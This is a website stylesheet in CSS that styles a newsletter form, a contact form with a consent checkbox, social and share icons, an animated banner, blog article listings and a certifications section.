.fpart__newsletter .gform_body input::placeholder {
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:active::-moz-placeholder, .fpart__newsletter .gform_body input:focus::-moz-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active:-ms-input-placeholder, .fpart__newsletter .gform_body input:focus:-ms-input-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active::placeholder, .fpart__newsletter .gform_body input:focus::placeholder {
    opacity: 0;
}
.fpart__newsletter .validation_error {
    position: absolute;
    left: 0;
    bottom: -35px;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    right: 0;
    color: #ee403d;
}
.fpart__newsletter .validation_message_1_1 {
    display: none;
}
.fpart__newsletter .gform_footer {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 1349px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
.fpart__newsletter .gform_footer input {
    width: 100%;
    height: 100%;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #ee403d;
    border: none;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    padding: 0 10px;
    color: #ffffff;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .fpart__newsletter .gform_footer input {
        font-size: 12px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer input {
        margin-top: 30px;
        padding: 12px 24px 10px 24px;
        border-radius: 4px;
        max-height: 39px;
    }
}
.fpart__newsletter .gform_footer input:hover {
    background-color: #0d223f;
}
.fpart__social {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 60px;
}
@media (max-width: 767px) {
    .fpart__social {
        padding: 60px 30px;
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__social ul {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
}
.fpart__social li:hover span {
    color: #ee403d;
}
.fpart__social li:hover svg {
    transform: scale(1.1, 1.1);
}
.fpart__social li:hover svg * {
    fill: #0d223f;
}
.fpart__social li span {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    transition: 0.34s;
}
.fpart__social li svg {
    width: 32px;
    height: 32px;
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    margin: 0 auto 10px auto;
    transition: 0.34s;
}
.fpart__social li svg * {
    transition: 0.34s;
}
.fpart__social .labeltitle {
    margin-bottom: 70px;
}

.aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1024px) {
    .aboutparts {
        flex-direction: column;
    }
}
.aboutparts__news {
    position: relative;
    width: 50%;
    padding: 90px 80px 40px 80px;
    border-right: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .aboutparts__news {
        display: none;
    }
}
@media (max-width: 1249px) {
    .aboutparts .quotepart {
        width: 50%;
        height: auto;
    }
    .aboutparts .quotepart .quote {
        height: 100%;
    }
}
@media (max-width: 1024px) {
    .aboutparts .quotepart {
        width: 100%;
    }
    .aboutparts .quotepart .quote {
        height: 400px !important;
    }
}

.banner {
    position: relative;
    height: 100%;
    min-height: 960px;
    max-height: 960px;
}
@media (max-width: 1024px) {
    .banner {
        min-height: 490px;
        max-height: 490px;
        display: none;
    }
}
@media (max-width: 767px) {
    .banner {
        display: none;
    }
}
.banner:before {
    content: "";
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 543px;
    z-index: 1;
}
@media (max-width: 1024px) {
    .banner:before {
        height: 100%;
    }
}
.banner img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    z-index: 0;
}
.banner h2 {
    position: absolute;
    left: 70px;
    bottom: 65px;
    z-index: 1;
    font-size: 71px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .banner h2 {
        font-size: 50px;
    }
}
.banner .line {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .line {
        display: none;
    }
}
.banner .line:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    bottom: 175px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1s;
}
.banner .line:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.4s;
}
.banner .lineright {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .lineright {
        display: none;
    }
}
.banner .lineright:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.8s;
}
@media (max-width: 1499px) {
    .banner .lineright:before {
        right: 65px;
    }
}
.banner .lineright:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    bottom: 88px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 2.2s;
}
@media (max-width: 1499px) {
    .banner .lineright:after {
        right: 65px;
    }
}
.banner.inview .line:before {
    height: 73%;
}
.banner.inview .line:after {
    width: 89.9%;
}
@media (max-width: 1399px) {
    .banner.inview .line:after {
        width: calc( 100% - 140px );
    }
}
.banner.inview .lineright:before {
    height: 82%;
}
.banner.inview .lineright:after {
    width: 30%;
}
@media (max-width: 1499px) {
    .banner.inview .lineright:after {
        width: 10%;
    }
}

.servicedesign {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 649px) {
    .servicedesign {
        flex-direction: column !important;
    }
}
.servicedesign__con {
    width: 49%;
}
@media (max-width: 1249px) {
    .servicedesign__con {
        width: 52%;
    }
}
@media (max-width: 649px) {
    .servicedesign__con {
        width: 100%;
    }
}
.servicedesign__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1024px) {
    .servicedesign__con h2 {
        font-size: 23px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .servicedesign__con h2 {
        font-size: 20px;
    }
}
.servicedesign__con h2:hover {
    color: #ee403d;
}
.servicedesign__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 22px;
}
@media (max-width: 1024px) {
    .servicedesign__con p {
        font-size: 16px;
        margin-bottom: 15px;
    }
}
.servicedesign__con a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.servicedesign__con a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.servicedesign__con a svg * {
    stroke: #0d223f;
}
.servicedesign__con a:hover {
    color: #0d223f;
}
.servicedesign__con a:hover svg {
    transform: translateX(5px);
}
.servicedesign__featured {
    width: 37%;
}
@media (max-width: 1449px) {
    .servicedesign__featured {
        width: 42%;
    }
}
@media (max-width: 1249px) {
    .servicedesign__featured {
        width: 37%;
    }
}
@media (max-width: 649px) {
    .servicedesign__featured {
        width: 100%;
        margin-bottom: 30px;
    }
}
.servicedesign__featured img {
    width: 100%;
    height: auto;
}

.serviceform {
    position: relative;
    width: 68.3%;
    padding: 120px 150px 175px 30px;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .serviceform {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .serviceform {
        padding: 80px 45px 80px 80px !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .serviceform {
        padding: 50px 18px 50px 18px !important;
    }
}
.serviceform h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .serviceform h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .serviceform h2 {
        font-size: 24px;
        margin-bottom: 15px;
        line-height: 1.1;
    }
}
.serviceform p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .serviceform p {
        font-size: 15px;
    }
}
.serviceform form {
    position: relative;
    margin-top: 90px;
}
@media (max-width: 1199px) {
    .serviceform form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .serviceform form {
        margin-top: 25px;
    }
}
.serviceform form label {
    display: none;
}
.serviceform form .gfield_consent_label {
    display: block;
}
.serviceform form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
.serviceform form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .serviceform form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .serviceform form li {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.serviceform form li:nth-child(5) {
    width: 100%;
}
.serviceform form li:nth-child(5):after {
    content: none !important;
    display: none !important;
}
.serviceform form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li input {
        font-size: 15px;
    }
}
.serviceform form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .serviceform form li input::-moz-placeholder {
        font-size: 15px;
    }
    .serviceform form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .serviceform form li input::placeholder {
        font-size: 15px;
    }
}
.serviceform form li input:focus, .serviceform form li input:active {
    border-color: #333e63;
}
.serviceform form li textarea {
    width: 100%;
    height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li textarea {
        font-size: 15px;
    }
}
.serviceform form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:focus, .serviceform form li textarea:active {
    border-color: #333e63;
}
.serviceform form li.gfield_contains_required {
    position: relative;
}
.serviceform form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.serviceform form li:last-child {
    width: 70%;
    margin-top: 11px;
}
.serviceform form li:last-child:after {
    content: none;
    display: none;
}
@media (max-width: 1249px) {
    .serviceform form li:last-child {
        width: 60%;
    }
}
@media (max-width: 899px) {
    .serviceform form li:last-child {
        width: 100%;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .serviceform form li:last-child {
        margin-bottom: 20px;
    }
}
.serviceform form li:last-child .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.serviceform form li:last-child .ginput_container_consent:after {
    display: none;
    content: none;
}
.serviceform form li:last-child .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.serviceform form li:last-child .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.serviceform form li:last-child .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.serviceform form li:last-child .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.serviceform form button {
    position: absolute;
    right: 0;
    bottom: 40px;
    padding: 17px 24px 15px 24px;
    border-radius: 4px;
    background-color: #ee403d;
    border: none;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 190px;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .serviceform form button {
        bottom: 45px;
    }
}
@media (max-width: 1024px) {
    .serviceform form button {
        bottom: 35px;
    }
}
@media (max-width: 899px) {
    .serviceform form button {
        position: relative;
        top: 0;
        right: auto;
        width: 100%;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
}
@media (max-width: 249px) {
    .serviceform form button {
        min-width: auto;
    }
}
.serviceform form button svg {
    margin-left: 30px;
    transition: 0.34s;
}
.serviceform form button:hover {
    background-color: #0d223f;
}
.serviceform form button:hover svg {
    transform: translateX(5px);
}

.share {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border-radius: 5px;
    border: 2px solid #0d223f;
    justify-content: space-between;
    margin-top: 90px;
    padding: 24px 35px;
}
@media (max-width: 1024px) {
    .share {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .share {
        margin-top: 30px;
        align-items: center;
        padding: 17px 15px;
        flex-direction: column;
    }
}
.share h3 {
    font-family: "Eina04 Bold", arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal !important;
    letter-spacing: normal !important;
    color: #0d223f !important;
    margin-bottom: -3px !important;
    margin-top: 0 !important;
}
@media (max-width: 1024px) {
    .share h3 {
        font-size: 20px !important;
    }
}
@media (max-width: 767px) {
    .share h3 {
        margin-bottom: 15px !important;
        font-size: 18px !important;
        text-align: center;
    }
}
.share .jaotama__title, .share .jaotama__label {
    display: none;
}
.share .jaotama__list {
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
}
.share .jaotama__list li {
    margin-bottom: 0 !important;
}
.share .jaotama__list li:not(:last-child) {
    margin-right: 25px;
}
.share .jaotama__list li:before {
    content: none;
    display: none;
}
.share .jaotama__list li svg {
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    width: 32px;
    height: 32px;
    transition: 0.34s;
}
.share .jaotama__list li svg * {
    transition: 0.34s;
    fill: #0d223f;
}
.share .jaotama__list li a:hover svg {
    transform: scale(1.1, 1.1);
}
.share .jaotama__list li a:hover svg * {
    fill: #ee403d;
}

.ndf form input::-moz-placeholder {
    opacity: 0;
    -moz-transition: 0;
    transition: 0;
}

.ndf form input:-ms-input-placeholder {
    opacity: 0;
    -ms-transition: 0;
    transition: 0;
}

.ndf form input::placeholder {
    opacity: 0;
    transition: 0;
}
.ndf form .gfield_required {
    display: none;
}
.ndf form .gfield_label {
    transform: translateY(20px);
    display: block;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #93a2b8;
    transition: 0.2s;
    padding: 0 10px;
    position: absolute;
    left: 16px;
    pointer-events: none;
}
@media (max-width: 767px) {
    .ndf form .gfield_label {
        font-size: 15px;
    }
}
.ndf form li.consent .gfield_label {
    display: none;
}
.ndf form li.active .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}
.ndf .gform_validation_error li .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}

.hero-posts {
    position: relative;
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 80px 60px !important;
}
@media (max-width: 1449px) {
    .hero-posts {
        padding: 50px 60px 50px 60px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts {
        padding: 40px 20px !important;
    }
}
.hero-posts p {
    margin-bottom: 50px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #c0c8e0;
}
@media (max-width: 1449px) {
    .hero-posts p {
        margin-bottom: 30px;
    }
}
.hero-posts p:nth-of-type(n + 3) {
    display: none;
}
@media (max-width: 1199px) {
    .hero-posts p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero-posts p {
        font-size: 18px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .hero-posts p {
        display: none;
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.hero-posts p a {
    color: #ee403d;
    font-size: 24px !important;
    line-height: 1.46;
    letter-spacing: normal;
    text-align: left;
}
.hero-posts ul,
.hero-posts ol,
.hero-posts h2,
.hero-posts h3,
.hero-posts h4,
.hero-posts h5,
.hero-posts h6 {
    display: none;
}
.hero-posts .hero__wrapper a {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .hero-posts .hero__wrapper a {
        font-size: 12px;
    }
}
.hero-posts .hero__wrapper a:hover {
    color: #fff;
}
.hero-posts .hero__info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: auto;
    max-width: 25%;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info {
        max-width: 18%;
    }
}
@media (max-width: 1024px) {
    .hero-posts .hero__info {
        display: none;
    }
}
.hero-posts .hero__info .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    font-size: 16px;
    margin-bottom: 5px;
    padding-top: 6px;
}
.hero-posts .hero__info .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
}
.hero-posts .hero__info .author:hover {
    color: #ee403d;
}
.hero-posts .hero__info .date {
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.hero-posts .hero__info ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.hero-posts .hero__info li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.hero-posts .hero__info li:not(:last-child) {
    margin-bottom: 10px;
}
.hero-posts .hero__info li:before {
    content: "#";
    display: block;
    color: #c0c8e0;
    transition: 0.34s;
}
.hero-posts .hero__info li a {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info li a {
        font-size: 15px;
    }
}
.hero-posts .hero__info li:hover:before {
    color: #ee403d;
}
.hero-posts .hero__info li:hover a {
    color: #ee403d;
}
.hero-posts h1 a {
    display: flex !important;
    font-size: 36px !important;
    line-height: 1.3 !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal !important;
    font-style: normal !important;
    letter-spacing: normal !important;
    color: #fff !important;
    width: 100% !important;
    margin-bottom: 20px !important;
    text-align: left !important;
    text-transform: inherit !important;
    max-width: 850px;
}
@media (max-width: 1449px) {
    .hero-posts h1 a {
        font-size: 30px !important;
    }
}
@media (max-width: 1199px) {
    .hero-posts h1 a {
        font-size: 28px !important;
    }
}
@media (max-width: 1024px) {
    .hero-posts h1 a {
        font-size: 26px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts h1 a {
        display: flex;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        color: #fff !important;
        font-size: 22px !important;
    }
}

.article {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .article {
        flex-direction: column-reverse;
    }
}
.article:not(:last-child) {
    margin-bottom: 85px;
}
@media (max-width: 767px) {
    .article:not(:last-child) {
        margin-bottom: 50px;
    }
}
.article__featured {
    position: relative;
    width: 20%;
    content: "";
}
@media (max-width: 1279px) {
    .article__featured {
        width: 17%;
    }
}
@media (max-width: 1199px) {
    .article__featured {
        width: 23%;
    }
}
@media (max-width: 767px) {
    .article__featured {
        width: 100%;
    }
}
.article__featured img {
    width: 100%;
    height: 195px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1299px) {
    .article__featured img {
        height: 145px;
    }
}
@media (max-width: 1024px) {
    .article__featured img {
        height: 180px;
    }
}
@media (max-width: 767px) {
    .article__featured img {
        height: auto;
        margin-bottom: 20px;
    }
}
.article__con {
    width: 71%;
}
@media (max-width: 1279px) {
    .article__con {
        width: 77%;
    }
}
@media (max-width: 1199px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 1024px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .article__con {
        width: 100%;
    }
}
.article font img {
    display: none;
}
.article h3 {
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .article h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .article h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .article h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }
}
.article h3:hover {
    color: #ee403d;
}
.article__header {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}
@media (max-width: 1024px) {
    .article__header {
        display: none;
    }
}
.article__header ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.article__header ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .article__header ul {
        display: none;
    }
}
.article__header li {
    position: relative;
    line-height: 0.9;
}
.article__header li:not(:last-child) {
    margin-right: 10px;
}
.article__header li:nth-child(n+4) {
    display: none;
}
@media (max-width: 1199px) {
    .article__header li:nth-child(n+3) {
        display: none;
    }
}
.article__header li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
.article__header li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.article__header li a:hover {
    color: #333e63;
}
.article__header li a:hover:before {
    color: #333e63;
}
.article h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
.article h4 span {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1024px) {
    .article h4 {
        display: none;
    }
}
.article h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.article h4 .author {
    position: relative;
    color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 30px;
}
.article h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.article h4 .author:hover {
    color: #0d223f;
}
.article p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 35px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 1199px) {
    .article p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .article p {
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.article p:empty {
    display: none;
}
.article p:nth-of-type(n + 3) {
    display: none;
}
.article p a {
    color: #ee403d;
}
.article ul,
.article ol {
    display: none;
}
.article .btn {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 767px) {
    .article .btn {
        font-size: 12px;
    }
}
.article .btn svg * {
    stroke: #0d223f;
}
.article .btn:hover {
    color: #0d223f;
}
.article ul {
    display: none;
}

.dsc {
    position: relative;
    width: 100%;
    padding: 120px 80px;
}
@media (max-width: 1440px) {
    .dsc {
        padding: 60px 80px 80px 80px !important;
    }
}
@media (max-width: 1024px) {
    .dsc {
        padding: 50px 30px 100px 80px !important;
    }
}
@media (max-width: 767px) {
    .dsc {
        padding: 30px 18px 60px 18px !important;
    }
}
.dsc__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .dsc__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .dsc__con {
        width: 100%;
    }
}
.dsc h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc h2 {
        font-size: 20px;
        line-height: 1.23;
        margin-bottom: 20px;
    }
}
.dsc p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .dsc p {
        font-size: 15px;
    }
}

.cert {
    position: relative;
}
.cert__certifications {
    position: relative;
    width: 100%;
    padding: 120px 80px 160px 200px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .cert__certifications {
        padding: 50px 80px 160px 200px;
    }
}
@media (max-width: 1299px) {
    .cert__certifications {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .cert__certifications {
        padding: 20px 0 50px 0;
    }
}
.cert__certification {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .cert__certification {
        flex-direction: column;
    }
}
.cert__certification:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 1024px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 45px;
        padding-bottom: 45px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .cert__certification:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.cert__certification__img {
    position: relative;
    width: 16%;
}
@media (max-width: 1299px) {
    .cert__certification__img {
        width: 26%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__img {
        width: 100%;
        padding: 0 80px;
    }
    .cert__certification__img img {
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .cert__certification__img {
        padding: 0 18px;
    }
}
.cert__certification__img img {
    width: 100%;
}
.cert__certification__con {
    position: relative;
    width: 75%;
}
@media (max-width: 1299px) {
    .cert__certification__con {
        width: 68.5%;
    }
}
@media (max-width: 1199px) {
    .cert__certification__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .cert__certification__con {
        width: 100%;
        padding: 0 80px;
    }
}
@media (max-width: 767px) {
    .cert__certification__con {
        padding: 0 18px 0 18px;
    }
}
.cert__certification__con h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 25px;
    width: 100%;
    max-width: 700px;
}
